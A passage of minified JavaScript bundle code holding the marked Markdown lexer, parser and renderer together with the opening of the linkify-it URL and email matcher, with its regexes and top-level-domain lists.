`),this.blockTokens(t,this.tokens);let n;for(;n=this.inlineQueue.shift();)this.inlineTokens(n.src,n.tokens);return this.tokens}blockTokens(t,n=[]){this.options.pedantic?t=t.replace(/\t/g,"    ").replace(/^ +$/gm,""):t=t.replace(/^( *)(\t+)/gm,(a,l,u)=>l+"    ".repeat(u.length));let r,o,s,i;for(;t;)if(!(this.options.extensions&&this.options.extensions.block&&this.options.extensions.block.some(a=>(r=a.call({lexer:this},t,n))?(t=t.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.space(t)){t=t.substring(r.raw.length),r.raw.length===1&&n.length>0?n[n.length-1].raw+=`
`:n.push(r);continue}if(r=this.tokenizer.code(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&(o.type==="paragraph"||o.type==="text")?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r);continue}if(r=this.tokenizer.fences(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.heading(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.hr(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.blockquote(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.list(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.html(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.def(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&(o.type==="paragraph"||o.type==="text")?(o.raw+=`
`+r.raw,o.text+=`
`+r.raw,this.inlineQueue[this.inlineQueue.length-1].src=o.text):this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title});continue}if(r=this.tokenizer.table(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.lheading(t)){t=t.substring(r.raw.length),n.push(r);continue}if(s=t,this.options.extensions&&this.options.extensions.startBlock){let a=1/0;const l=t.slice(1);let u;this.options.extensions.startBlock.forEach(function(c){u=c.call({lexer:this},l),typeof u=="number"&&u>=0&&(a=Math.min(a,u))}),a<1/0&&a>=0&&(s=t.substring(0,a+1))}if(this.state.top&&(r=this.tokenizer.paragraph(s))){o=n[n.length-1],i&&o.type==="paragraph"?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r),i=s.length!==t.length,t=t.substring(r.raw.length);continue}if(r=this.tokenizer.text(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&o.type==="text"?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r);continue}if(t){const a="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(a);break}else throw new Error(a)}}return this.state.top=!0,n}inline(t,n=[]){return this.inlineQueue.push({src:t,tokens:n}),n}inlineTokens(t,n=[]){let r,o,s,i=t,a,l,u;if(this.tokens.links){const c=Object.keys(this.tokens.links);if(c.length>0)for(;(a=this.tokenizer.rules.inline.reflinkSearch.exec(i))!=null;)c.includes(a[0].slice(a[0].lastIndexOf("[")+1,-1))&&(i=i.slice(0,a.index)+"["+Ym("a",a[0].length-2)+"]"+i.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(a=this.tokenizer.rules.inline.blockSkip.exec(i))!=null;)i=i.slice(0,a.index)+"["+Ym("a",a[0].length-2)+"]"+i.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;(a=this.tokenizer.rules.inline.escapedEmSt.exec(i))!=null;)i=i.slice(0,a.index+a[0].length-2)+"++"+i.slice(this.tokenizer.rules.inline.escapedEmSt.lastIndex),this.tokenizer.rules.inline.escapedEmSt.lastIndex--;for(;t;)if(l||(u=""),l=!1,!(this.options.extensions&&this.options.extensions.inline&&this.options.extensions.inline.some(c=>(r=c.call({lexer:this},t,n))?(t=t.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.escape(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.tag(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&r.type==="text"&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(r=this.tokenizer.link(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.reflink(t,this.tokens.links)){t=t.substring(r.raw.length),o=n[n.length-1],o&&r.type==="text"&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(r=this.tokenizer.emStrong(t,i,u)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.codespan(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.br(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.del(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.autolink(t,qm)){t=t.substring(r.raw.length),n.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(t,qm))){t=t.substring(r.raw.length),n.push(r);continue}if(s=t,this.options.extensions&&this.options.extensions.startInline){let c=1/0;const f=t.slice(1);let h;this.options.extensions.startInline.forEach(function(m){h=m.call({lexer:this},f),typeof h=="number"&&h>=0&&(c=Math.min(c,h))}),c<1/0&&c>=0&&(s=t.substring(0,c+1))}if(r=this.tokenizer.inlineText(s,u2)){t=t.substring(r.raw.length),r.raw.slice(-1)!=="_"&&(u=r.raw.slice(-1)),l=!0,o=n[n.length-1],o&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(t){const c="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(c);break}else throw new Error(c)}}return n}}class ec{constructor(t){this.options=t||ro}code(t,n,r){const o=(n||"").match(/\S*/)[0];if(this.options.highlight){const s=this.options.highlight(t,o);s!=null&&s!==t&&(r=!0,t=s)}return t=t.replace(/\n$/,"")+`
`,o?'<pre><code class="'+this.options.langPrefix+gt(o)+'">'+(r?t:gt(t,!0))+`</code></pre>
`:"<pre><code>"+(r?t:gt(t,!0))+`</code></pre>
`}blockquote(t){return`<blockquote>
${t}</blockquote>
`}html(t){return t}heading(t,n,r,o){if(this.options.headerIds){const s=this.options.headerPrefix+o.slug(r);return`<h${n} id="${s}">${t}</h${n}>
`}return`<h${n}>${t}</h${n}>
`}hr(){return this.options.xhtml?`<hr/>
`:`<hr>
`}list(t,n,r){const o=n?"ol":"ul",s=n&&r!==1?' start="'+r+'"':"";return"<"+o+s+`>
`+t+"</"+o+`>
`}listitem(t){return`<li>${t}</li>
`}checkbox(t){return"<input "+(t?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "}paragraph(t){return`<p>${t}</p>
`}table(t,n){return n&&(n=`<tbody>${n}</tbody>`),`<table>
<thead>
`+t+`</thead>
`+n+`</table>
`}tablerow(t){return`<tr>
${t}</tr>
`}tablecell(t,n){const r=n.header?"th":"td";return(n.align?`<${r} align="${n.align}">`:`<${r}>`)+t+`</${r}>
`}strong(t){return`<strong>${t}</strong>`}em(t){return`<em>${t}</em>`}codespan(t){return`<code>${t}</code>`}br(){return this.options.xhtml?"<br/>":"<br>"}del(t){return`<del>${t}</del>`}link(t,n,r){if(t=Um(this.options.sanitize,this.options.baseUrl,t),t===null)return r;let o='<a href="'+t+'"';return n&&(o+=' title="'+n+'"'),o+=">"+r+"</a>",o}image(t,n,r){if(t=Um(this.options.sanitize,this.options.baseUrl,t),t===null)return r;let o=`<img src="${t}" alt="${r}"`;return n&&(o+=` title="${n}"`),o+=this.options.xhtml?"/>":">",o}text(t){return t}}class Km{strong(t){return t}em(t){return t}codespan(t){return t}del(t){return t}html(t){return t}text(t){return t}link(t,n,r){return""+r}image(t,n,r){return""+r}br(){return""}}class Gm{constructor(){this.seen={}}serialize(t){return t.toLowerCase().trim().replace(/<[!\/a-z].*?>/ig,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")}getNextSafeSlug(t,n){let r=t,o=0;if(this.seen.hasOwnProperty(r)){o=this.seen[t];do o++,r=t+"-"+o;while(this.seen.hasOwnProperty(r))}return n||(this.seen[t]=o,this.seen[r]=0),r}slug(t,n={}){const r=this.serialize(t);return this.getNextSafeSlug(r,n.dryrun)}}class Er{constructor(t){this.options=t||ro,this.options.renderer=this.options.renderer||new ec,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new Km,this.slugger=new Gm}static parse(t,n){return new Er(n).parse(t)}static parseInline(t,n){return new Er(n).parseInline(t)}parse(t,n=!0){let r="",o,s,i,a,l,u,c,f,h,m,d,p,y,g,S,C,O,w,L;const D=t.length;for(o=0;o<D;o++){if(m=t[o],this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[m.type]&&(L=this.options.extensions.renderers[m.type].call({parser:this},m),L!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(m.type))){r+=L||"";continue}switch(m.type){case"space":continue;case"hr":{r+=this.renderer.hr();continue}case"heading":{r+=this.renderer.heading(this.parseInline(m.tokens),m.depth,zm(this.parseInline(m.tokens,this.textRenderer)),this.slugger);continue}case"code":{r+=this.renderer.code(m.text,m.lang,m.escaped);continue}case"table":{for(f="",c="",a=m.header.length,s=0;s<a;s++)c+=this.renderer.tablecell(this.parseInline(m.header[s].tokens),{header:!0,align:m.align[s]});for(f+=this.renderer.tablerow(c),h="",a=m.rows.length,s=0;s<a;s++){for(u=m.rows[s],c="",l=u.length,i=0;i<l;i++)c+=this.renderer.tablecell(this.parseInline(u[i].tokens),{header:!1,align:m.align[i]});h+=this.renderer.tablerow(c)}r+=this.renderer.table(f,h);continue}case"blockquote":{h=this.parse(m.tokens),r+=this.renderer.blockquote(h);continue}case"list":{for(d=m.ordered,p=m.start,y=m.loose,a=m.items.length,h="",s=0;s<a;s++)S=m.items[s],C=S.checked,O=S.task,g="",S.task&&(w=this.renderer.checkbox(C),y?S.tokens.length>0&&S.tokens[0].type==="paragraph"?(S.tokens[0].text=w+" "+S.tokens[0].text,S.tokens[0].tokens&&S.tokens[0].tokens.length>0&&S.tokens[0].tokens[0].type==="text"&&(S.tokens[0].tokens[0].text=w+" "+S.tokens[0].tokens[0].text)):S.tokens.unshift({type:"text",text:w}):g+=w),g+=this.parse(S.tokens,y),h+=this.renderer.listitem(g,O,C);r+=this.renderer.list(h,d,p);continue}case"html":{r+=this.renderer.html(m.text);continue}case"paragraph":{r+=this.renderer.paragraph(this.parseInline(m.tokens));continue}case"text":{for(h=m.tokens?this.parseInline(m.tokens):m.text;o+1<D&&t[o+1].type==="text";)m=t[++o],h+=`
`+(m.tokens?this.parseInline(m.tokens):m.text);r+=n?this.renderer.paragraph(h):h;continue}default:{const k='Token with "'+m.type+'" type was not found.';if(this.options.silent){console.error(k);return}else throw new Error(k)}}}return r}parseInline(t,n){n=n||this.renderer;let r="",o,s,i;const a=t.length;for(o=0;o<a;o++){if(s=t[o],this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[s.type]&&(i=this.options.extensions.renderers[s.type].call({parser:this},s),i!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(s.type))){r+=i||"";continue}switch(s.type){case"escape":{r+=n.text(s.text);break}case"html":{r+=n.html(s.text);break}case"link":{r+=n.link(s.href,s.title,this.parseInline(s.tokens,n));break}case"image":{r+=n.image(s.href,s.title,s.text);break}case"strong":{r+=n.strong(this.parseInline(s.tokens,n));break}case"em":{r+=n.em(this.parseInline(s.tokens,n));break}case"codespan":{r+=n.codespan(s.text);break}case"br":{r+=n.br();break}case"del":{r+=n.del(this.parseInline(s.tokens,n));break}case"text":{r+=n.text(s.text);break}default:{const l='Token with "'+s.type+'" type was not found.';if(this.options.silent){console.error(l);return}else throw new Error(l)}}}return r}}class ba{constructor(t){this.options=t||ro}preprocess(t){return t}postprocess(t){return t}}ly(ba,"passThroughHooks",new Set(["preprocess","postprocess"]));function c2(e,t,n){return r=>{if(r.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const o="<p>An error occurred:</p><pre>"+gt(r.message+"",!0)+"</pre>";if(t)return Promise.resolve(o);if(n){n(null,o);return}return o}if(t)return Promise.reject(r);if(n){n(r);return}throw r}}function Zm(e,t){return(n,r,o)=>{typeof r=="function"&&(o=r,r=null);const s={...r};r={...se.defaults,...s};const i=c2(r.silent,r.async,o);if(typeof n>"u"||n===null)return i(new Error("marked(): input parameter is undefined or null"));if(typeof n!="string")return i(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(n)+", string expected"));if(a2(r),r.hooks&&(r.hooks.options=r),o){const a=r.highlight;let l;try{r.hooks&&(n=r.hooks.preprocess(n)),l=e(n,r)}catch(f){return i(f)}const u=function(f){let h;if(!f)try{r.walkTokens&&se.walkTokens(l,r.walkTokens),h=t(l,r),r.hooks&&(h=r.hooks.postprocess(h))}catch(m){f=m}return r.highlight=a,f?i(f):o(null,h)};if(!a||a.length<3||(delete r.highlight,!l.length))return u();let c=0;se.walkTokens(l,function(f){f.type==="code"&&(c++,setTimeout(()=>{a(f.text,f.lang,function(h,m){if(h)return u(h);m!=null&&m!==f.text&&(f.text=m,f.escaped=!0),c--,c===0&&u()})},0))}),c===0&&u();return}if(r.async)return Promise.resolve(r.hooks?r.hooks.preprocess(n):n).then(a=>e(a,r)).then(a=>r.walkTokens?Promise.all(se.walkTokens(a,r.walkTokens)).then(()=>a):a).then(a=>t(a,r)).then(a=>r.hooks?r.hooks.postprocess(a):a).catch(i);try{r.hooks&&(n=r.hooks.preprocess(n));const a=e(n,r);r.walkTokens&&se.walkTokens(a,r.walkTokens);let l=t(a,r);return r.hooks&&(l=r.hooks.postprocess(l)),l}catch(a){return i(a)}}}function se(e,t,n){return Zm(wr.lex,Er.parse)(e,t,n)}se.options=se.setOptions=function(e){return se.defaults={...se.defaults,...e},KN(se.defaults),se},se.getDefaults=$m,se.defaults=ro,se.use=function(...e){const t=se.defaults.extensions||{renderers:{},childTokens:{}};e.forEach(n=>{const r={...n};if(r.async=se.defaults.async||r.async||!1,n.extensions&&(n.extensions.forEach(o=>{if(!o.name)throw new Error("extension name required");if(o.renderer){const s=t.renderers[o.name];s?t.renderers[o.name]=function(...i){let a=o.renderer.apply(this,i);return a===!1&&(a=s.apply(this,i)),a}:t.renderers[o.name]=o.renderer}if(o.tokenizer){if(!o.level||o.level!=="block"&&o.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");t[o.level]?t[o.level].unshift(o.tokenizer):t[o.level]=[o.tokenizer],o.start&&(o.level==="block"?t.startBlock?t.startBlock.push(o.start):t.startBlock=[o.start]:o.level==="inline"&&(t.startInline?t.startInline.push(o.start):t.startInline=[o.start]))}o.childTokens&&(t.childTokens[o.name]=o.childTokens)}),r.extensions=t),n.renderer){const o=se.defaults.renderer||new ec;for(const s in n.renderer){const i=o[s];o[s]=(...a)=>{let l=n.renderer[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.renderer=o}if(n.tokenizer){const o=se.defaults.tokenizer||new Xu;for(const s in n.tokenizer){const i=o[s];o[s]=(...a)=>{let l=n.tokenizer[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.tokenizer=o}if(n.hooks){const o=se.defaults.hooks||new ba;for(const s in n.hooks){const i=o[s];ba.passThroughHooks.has(s)?o[s]=a=>{if(se.defaults.async)return Promise.resolve(n.hooks[s].call(o,a)).then(u=>i.call(o,u));const l=n.hooks[s].call(o,a);return i.call(o,l)}:o[s]=(...a)=>{let l=n.hooks[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.hooks=o}if(n.walkTokens){const o=se.defaults.walkTokens;r.walkTokens=function(s){let i=[];return i.push(n.walkTokens.call(this,s)),o&&(i=i.concat(o.call(this,s))),i}}se.setOptions(r)})},se.walkTokens=function(e,t){let n=[];for(const r of e)switch(n=n.concat(t.call(se,r)),r.type){case"table":{for(const o of r.header)n=n.concat(se.walkTokens(o.tokens,t));for(const o of r.rows)for(const s of o)n=n.concat(se.walkTokens(s.tokens,t));break}case"list":{n=n.concat(se.walkTokens(r.items,t));break}default:se.defaults.extensions&&se.defaults.extensions.childTokens&&se.defaults.extensions.childTokens[r.type]?se.defaults.extensions.childTokens[r.type].forEach(function(o){n=n.concat(se.walkTokens(r[o],t))}):r.tokens&&(n=n.concat(se.walkTokens(r.tokens,t)))}return n},se.parseInline=Zm(wr.lexInline,Er.parseInline),se.Parser=Er,se.parser=Er.parse,se.Renderer=ec,se.TextRenderer=Km,se.Lexer=wr,se.lexer=wr.lex,se.Tokenizer=Xu,se.Slugger=Gm,se.Hooks=ba,se.parse=se,se.options,se.setOptions,se.use,se.walkTokens,se.parseInline,Er.parse,wr.lex;const f2=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,d2=/[\0-\x1F\x7F-\x9F]/,h2=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,p2=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/;function m2(e){const t={};e=e||{},t.src_Any=f2.source,t.src_Cc=d2.source,t.src_Z=p2.source,t.src_P=h2.source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|");const n="[><｜]";return t.src_pseudo_letter="(?:(?!"+n+"|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|"+n+"|"+t.src_ZPCc+")(?!"+(e["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|"+n+`|[()[\\]{}.,"'?!\\-;]).|\\[(?:(?!`+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+t.src_ZCc+"|[.]|$)|"+(e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+t.src_ZCc+"|$)|;(?!"+t.src_ZCc+"|$)|\\!+(?!"+t.src_ZCc+"|[!]|$)|\\?(?!"+t.src_ZCc+"|[?]|$))+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy="(^|"+n+'|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}function tc(e){return Array.prototype.slice.call(arguments,1).forEach(function(n){n&&Object.keys(n).forEach(function(r){e[r]=n[r]})}),e}function va(e){return Object.prototype.toString.call(e)}function g2(e){return va(e)==="[object String]"}function _2(e){return va(e)==="[object Object]"}function y2(e){return va(e)==="[object RegExp]"}function Jm(e){return va(e)==="[object Function]"}function b2(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const Qm={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function v2(e){return Object.keys(e||{}).reduce(function(t,n){return t||Qm.hasOwnProperty(n)},!1)}const w2={"http:":{validate:function(e,t,n){const r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,t,n){const r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?t>=3&&e[t-3]===":"||t>=3&&e[t-3]==="/"?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(e,t,n){const r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},E2="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",x2="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function T2(e){e.__index__=-1,e.__text_cache__=""}function S2(e){return function(t,n){const r=t.slice(n);return e.test(r)?r.match(e)[0].length:0}}function Xm(){return function(e,t){t.normalize(e)}}function wa(e){const t=e.re=m2(e.__opts__),n=e.__tlds__.slice();e.onCompile(),e.__tlds_replaced__||n.push(E2),n.push(t.src_xn),t.src_tlds=n.join("|");function r(a){return a.replace("%TLDS%",t.src_tlds)}t.email_fuzzy=RegExp(r(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(r(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(r(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(r(t.tpl_host_fuzzy_test),"i");const o=[];e.__compiled__={};function s(a,l){throw new Error('(LinkifyIt) Invalid schema "'+a+'": '+l)}Object.keys(e.__schemas__).forEach(function(a){const l=e.__schemas__[a];if(l===null)return;const u={validate:null,link:null};if(e.__compiled__[a]=u,_2(l)){y2(l.validate)?u.validate=S2(l.validate):Jm(l.validate)?u.validate=l.validate:s(a,l),Jm(l.normalize)?u.normalize=l.normalize:l.normalize?s(a,l):u.normalize=Xm();return}if(g2(l)){o.push(a);return}s(a,l)}),o.forEach(function(a){e.__compiled__[e.__schemas__[a]]&&(e.__compiled__[a].validate=e.__compiled__[e.__schemas__[a]].validate,e.__compiled__[a].normalize=e.__compiled__[e.__schemas__[a]].normalize)}),e.__compiled__[""]={validate:null,normalize:Xm()};const i=Object.keys(e.__compiled__).filter(function(a){return a.length>0&&e.__compiled__[a]}).map(b2).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+i+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+i+")","ig"),e.re.schema_at_start=RegExp("^"+e.re.schema_search.source,"i"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),T2(e)}function O2(e,t){const n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}function nc(e,t){const n=new O2(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function Tt(e,t){if(!(this instanceof Tt))return new Tt(e,t);t||v2(e)&&(t=e,e={}),this.__opts__=tc({},Qm,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=tc({},w2,e),this.__compiled__={},this.__tlds__=x2,this.__tlds_replaced__=!1,this.re={},wa(this)}Tt.prototype.add=function(t,n){return this.__schemas__[t]=n,wa(this),this},Tt.prototype.set=function(t){return this.__opts__=tc(this.__opts__,t),this},Tt.prototype.test=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return!1;let 